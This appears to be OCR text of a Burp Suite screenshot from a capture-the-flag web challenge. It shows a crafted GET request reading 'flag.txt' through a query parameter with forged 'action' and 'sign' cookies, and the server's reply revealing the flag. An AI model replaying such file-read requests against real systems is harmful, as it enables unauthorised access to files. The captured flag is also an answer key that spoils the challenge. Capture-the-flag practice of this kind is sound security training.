 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://878bf6bc-ef89-4977-803f-d64c1a42e690.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Delta?param=flag.txt HTTP/1.1
2 Host: 878bf6bc-ef89-4977-803f-d64c1a42e690.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17e2de9143e334-00b94960a209bb8-4c3e207f-e1000-17e2de9143f222; action=
readscan; sign=e2b0344b486b7ee7618857563e80e918
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 10 Jan 2022 15:03:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{285dd2b6-705e-4f69-a996-7624aee9f170}\n"}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
223 bytes | 31 millis